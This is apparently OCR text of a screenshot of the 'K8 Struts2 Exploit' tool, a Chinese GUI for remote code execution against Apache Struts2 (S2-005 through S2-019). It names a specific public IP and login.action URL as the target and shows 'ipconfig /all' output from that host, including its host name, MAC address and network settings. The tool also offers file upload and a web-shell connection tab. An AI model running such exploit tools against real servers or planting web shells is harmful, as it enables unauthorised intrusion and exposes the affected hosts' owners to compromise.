 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://119.147.136.178:9080/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig /all 执行 保存结果 清空结果
Windows IP Configuration
Host Name . . . . . . . . . . . . : GAGSRHAGRSZJ
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter ????:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Realtek PCIe FE Family Controller
Physical Address. . . . . . . . . : BC-5F-F4-0E-45-B1
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 119.147.136.178
Subnet Mask . . . . . . . . . . . : 255.255.255.128
Default Gateway . . . . . . . . . : 119.147.136.129
DNS Servers . . . . . . . . . . . : 202.96.128.86
8.8.8.8